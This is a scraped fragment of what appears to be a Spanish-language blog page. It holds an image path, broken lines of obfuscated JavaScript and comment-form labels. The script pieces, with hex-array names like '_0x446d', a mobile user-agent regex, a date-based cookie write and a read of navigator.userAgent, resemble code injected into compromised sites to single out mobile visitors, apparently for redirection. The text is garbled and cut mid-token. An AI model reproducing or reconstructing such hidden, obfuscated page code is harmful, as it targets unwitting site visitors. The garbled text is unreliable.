
tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
eri|vi(rg|te)|vk(40|5[0-3]|\-
81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
cfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()
ent[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]
x2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
re (requerido)
eo (no sera publicado / requerido)
Comentario (requerido)